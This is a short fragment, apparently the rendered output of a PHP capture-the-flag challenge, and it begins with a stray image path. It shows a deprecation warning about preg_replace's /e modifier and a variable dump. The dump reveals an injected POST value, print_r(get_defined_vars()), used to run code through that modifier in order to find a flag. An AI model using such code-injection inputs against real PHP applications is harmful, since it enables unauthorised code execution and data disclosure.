 18 </span>
19 </code><br />
20 <b>Deprecated</b>:  preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in <b>E:\
21 Array
22 (
23     [_GET] => Array
24         (
25             [moran] => flag
26         )
27
28     [_POST] => Array
29         (
30             [task] => print_r(get_defined_vars());
31             [flag] => Please_give_me_flag
32             [position] => flag.php
33         )
34
35     [_COOKIE] => Array
36         (
37         )
38
39     [_FILES] => Array
40         (
41         )
42
43     [str1] => print_r(get_defined_vars());
44     [str2] => Please_give_me_flag
45     [php_errormsg] => preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead
46 )
47